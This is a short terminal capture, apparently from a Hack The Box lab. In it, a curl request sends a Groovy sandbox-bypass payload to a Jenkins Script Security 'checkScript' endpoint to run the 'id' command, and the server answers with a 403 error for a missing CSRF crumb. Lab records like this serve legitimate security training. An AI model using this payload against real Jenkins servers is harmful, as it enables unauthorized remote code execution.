 ┌──(kali㉿gobots)-[29Apr2024 16:36:24]-[~/SUT/Genesis_proLab_htB/10.10.110.102]
└─$ curl -k -4 -X POST "http://10.10.110.102:8080/descriptorByName/org.jenkinsci.plugins.scriptsecurity.sandbox.groovy.SecureGroovyScript/checkScript/" -d "sandbox=True" -d 'value=class abcd{abcd(){def pr
oc="id".execute();def os=new StringBuffer();proc.waitForProcessOutput(os, System.err);throw new Exception(os.toString())}}'
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
<title>Error 403 No valid crumb was included in the request</title>
</head>
<body><h2>HTTP ERROR 403</h2>
<p>Problem accessing /descriptorByName/org.jenkinsci.plugins.scriptsecurity.sandbox.groovy.SecureGroovyScript/checkScript/. Reason:
<pre>    No valid crumb was included in the request</pre></p><hr><a href="http://eclipse.org/jetty">Powered by Jetty:// 9.4.z-SNAPSHOT</a><hr/>
</body>
</html>